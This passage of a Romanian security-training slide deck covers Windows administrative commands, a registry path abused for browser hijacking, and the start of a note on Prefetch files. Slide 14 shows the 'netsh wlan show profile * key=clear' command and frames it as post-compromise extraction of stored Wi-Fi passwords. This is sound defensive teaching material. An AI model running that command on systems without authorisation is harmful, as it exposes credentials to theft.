

Set de tool-uri de securitate, experimentale si gratuite

Slide 12
Câteva comenzi clasice de Windows care pot fi executate la distanță
dir - Afișează o listă a fișierelor și directoarelor dintr-un director.
ipconfig - Afișează informații despre configurarea IP a mașinii.
tasklist - Afișează toate procesele care rulează pe sistem.
netstat - Afișează toate conexiunile de rețea active și porturile deschise.
systeminfo - Afișează informații detaliate despre configurarea sistemului.
net users - Afișează toți utilizatorii sistemului.
type - Afișează conținutul unui fișier text.
copy / xcopy / robocopy - Copiază fișiere și directoare.
del - Șterge unul sau mai multe fișiere.
move - Muta fișierele de la un director la altul.
shutdown / restart - Oprirea sau repornirea mașinii.
schtasks - Afișează, creează sau modifică sarcini automate.
wmic - Interfață de comandă pentru Instrumentația de Management Windows (Windows Management Instrumentation - WMI).
Aceste comenzi pot fi folosite în diverse scenarii, de la diagnostic și monitorizare, la administrarea sistemului și rezolvarea problemelor.

Slide 13
Comenzi pe care le puteți găsi la îndemână sau interesante
Cipher: Ștergeți în siguranță spațiul neutilizat al unui director. Deși nu șterge fișierele existente, este excelent pentru a vă asigura că fișierele șterse nu pot fi recuperate.
cipher /w:C:\Path\To\Directory
Robocopy: Înseamnă „Robust File Copy”. Este folosit pentru sarcini mai complexe de replicare a fișierelor. Excelent pentru a face copii de rezervă ale folderelor și fișierelor cu parametri detaliați, cum ar fi oglindirea unui director.
robocopy C:\source C:\destination /MIR
Systeminfo: Afișează informații detaliate de configurare despre un computer și sistemul său de operare, inclusiv detalii hardware și software.
systeminfo
Netstat: Afișează statisticile rețelei. Util pentru a vedea conexiunile active și porturile pe care ascultă computerul.
netstat -ano
Sfc /scannow: Verificatorul fișierelor de sistem scanează fișierele de sistem Windows corupte sau lipsă și încearcă să le repare. Acest lucru poate fi o salvare pentru remedierea diferitelor probleme ale sistemului.
sfc /scannow
Shutdown: Pe lângă închiderea computerului, acesta poate fi folosit pentru a reporni, a deconecta sau a seta un temporizator pentru aceste acțiuni.
shutdown /r /t 0 # Instantly restarts the computer.
Ipconfig: Util pentru depanarea rețelei, afișează toate valorile actuale de configurare a rețelei TCP/IP, inclusiv adresa IP, masca de subrețea și gateway-ul implicit.
ipconfig /all
Tasklist & Taskkill: lista de activități arată toate procesele care rulează. Comanda taskkill poate fi apoi folosita pentru a încheia orice proces, permițându-vă efectiv să opriti programele care nu răspund.
tasklist taskkill /F /PID process_number
Assoc and Ftype: Comanda asoc afișează sau modifică asocierile tipurilor de fișiere iar ftype afișează sau modifică tipurile de fișiere utilizate în asocierile de extensii de fișiere. Împreună, acestea pot fi folosite pentru a schimba programul care deschide un anumit tip de fișier.
assoc .txt ftype txtfile
PathPing: O comandă care combină caracteristicile Ping și Traceroute oferind detalii despre calea dintre două noduri de rețea și statistici ping pentru fiecare nod.
pathping example.com

Slide 14

Extragerea profilurilor wireless salvate
SSID-ul este numele rețelei Wi-Fi, dar în comandă nu se scrie explicit deoarece netsh folosește direct numele profilului wireless salvat în Windows.
netsh wlan show profile * key=clear
Comanda netsh wlan show profile <SSID> key=clear permite afișarea configurației unei rețele wireless salvate, inclusiv cheia stocată local. În scenarii post compromitere, astfel de utilitare native Windows pot fi utilizate pentru recunoaștere locală și extragerea credențialelor fără instrumente malware dedicate.
SSID (Service Set Identifier)
Windows permite interogarea profilurilor wireless salvate prin utilitarul netsh wlan.
Atunci când comanda este executată cu parametrul key=clear, sistemul de operare poate afișa parola în clar asociată unei rețele conectate anterior.
Acest mecanism ilustrează modul în care utilitarele administrative legitime pot expune credențiale sensibile dacă un atacator obține acces local la sistem.
În analiza de securitate cibernetică, astfel de comenzi sunt importante deoarece demonstrează descoperirea credențialelor după compromitere prin instrumente native ale sistemului de operare, fără utilizarea directă a unor componente malware externe.
Parola wi-fi
Exfiltrare credentiale

Slide 15
Execution spoofing
Calea SOFTWARE\Clients\StartMenuInternet\FIREFOX.EXE\shell\open\command dintr-un registru Windows specifică locația executabilului Firefox pe sistemul respectiv. În contextul registrului Windows, această cale este folosită pentru a defini comanda care va fi executată atunci când un utilizator dorește să deschidă Firefox prin intermediul meniului de start sau atunci când un link sau o resursă de internet trebuie deschisă cu Firefox, dacă acesta este setat ca browser implicit.
Mai exact, când un program sau proces solicită deschiderea unei pagini web și sistemul este configurat să folosească Firefox ca browser web implicit, Windows va consulta această intrare în registru pentru a afla cum să lanseze Firefox. Comanda specificată la această cale de registru va include, de obicei, calea către executabilul Firefox (firefox.exe) și, opțional, parametri care indică cum să fie deschisă pagina sau resursa web solicitată.
Din perspectiva securității, este important să se verifice aceste intrări de registru pentru a se asigura că nu au fost modificate în mod malitios. Modificările neautorizate ar putea redirecționa solicitările către un browser sau executabil dăunător, facilitând atacuri de tip phishing sau malware. În contextul analizei sau remedierii malware, verificarea acestor intrări poate ajuta la identificarea comportamentului neașteptat sau a modificărilor sistemului făcute de software-ul dăunător.

Slide 16


Slide 17


Slide 18


Slide 19


Slide 20


Slide 21

Fișierele .pf din Prefetch (Prefetcher) sunt utilizate de sistemul de operare Windows pentru a accelera încărcarea 